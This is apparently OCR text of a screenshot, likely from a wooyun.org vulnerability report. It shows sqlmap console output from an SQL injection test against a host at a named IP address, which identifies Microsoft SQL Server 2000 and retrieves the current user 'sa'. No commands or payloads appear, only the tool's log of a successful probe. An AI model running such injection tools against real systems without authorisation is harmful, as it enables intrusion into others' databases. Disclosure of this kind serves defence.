 sqlmap
[14:51:02] [INFO] testing Microsoft SQL Server
[14:51:02] [INFO] confirming Microsoft SQL Server
[14:51:04] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[14:51:04] [INFO] fetching current user
[14:51:05] [INFO] retrieved: sa
current user:    'sa'
[14:51:05] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 39 times
[14:51:05] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\222.82.219.246'
[*] shutting down at: 14:51:05
C:\Python27\sqlmap>
www.wooyun.org